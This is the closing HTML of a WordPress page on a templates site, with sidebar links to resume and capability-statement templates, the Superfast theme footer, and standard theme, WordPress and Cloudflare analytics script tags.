					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>